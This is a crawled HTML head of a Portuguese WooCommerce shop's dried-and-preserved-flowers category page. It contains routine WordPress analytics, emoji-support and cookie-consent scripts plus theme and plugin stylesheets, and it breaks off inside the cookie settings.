

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrarea.pt/categoria-produto/flores-1/flores-secas/?min_price=100&max_price=150&orderby=date
body_size: 35784
content:
<!DOCTYPE html>

<html lang="pt-PT" class="footer-sticky-0">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
        
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://terrarea.pt/xmlrpc.php">
        
		<title>Flores Secas&amp;Preservadas &#8211; Terrárea</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Terrárea &raquo; Feed" href="https://terrarea.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrárea &raquo; Feed de comentários" href="https://terrarea.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Terrárea &raquo; Flores Secas&amp;Preservadas Categoria" href="https://terrarea.pt/categoria-produto/flores-1/flores-secas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-J3XTK69HKJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/terrarea.pt\/categoria-produto\/flores-1\/flores-secas\/?min_price=100&max_price=150&orderby=date"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-J3XTK69HKJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-J3XTK69HKJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terrarea.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://terrarea.pt/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://terrarea.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://terrarea.pt/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://terrarea.pt/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://terrarea.pt/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://terrarea.pt/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://terrarea.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom-easypay-styles-css' href='https://terrarea.pt/wp-content/plugins/easypay-gateway-checkout-wc/public/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://terrarea.pt/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://terrarea.pt/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//terrarea.pt/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://terrarea.pt/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-css' href='https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://terrarea.pt/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//terrarea.pt/wp-content/uploads/pum/pum-site-styles.css?generated=1753711682&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15361-css' href='https://terrarea.pt/wp-content/uploads/elementor/css/post-15361.css?ver=1766866107' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/normalize.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/slick.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/slick-theme.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/magnific-popup.min.css?ver=0.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='nm-grid-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/grid.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectod-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/third-party/selectod.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='nm-shop-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/shop.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-icons-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/font-icons/theme-icons/theme-icons.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-core-css' href='https://terrarea.pt/wp-content/themes/savoy/style.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-elements-css' href='https://terrarea.pt/wp-content/themes/savoy/assets/css/elements.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='nm-portfolio-css' href='https://terrarea.pt/wp-content/plugins/nm-portfolio/assets/css/nm-portfolio.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-nm_theme_options-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A%2C400%2C700%7CMarcellus%3A%2C400&#038;subset=latin&#038;ver=1711391733' type='text/css' media='all' />
<link rel='stylesheet' id='nm-child-theme-css' href='https://terrarea.pt/wp-content/themes/savoy-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://terrarea.pt/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #c1c1c1;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #c1c1c1;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://terrarea.pt/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/terrarea.pt","hash_tracking":"false","v4_id":"G-J3XTK69HKJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terrarea.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#000","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#333333","button_7_button_hover":"#292929","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","rej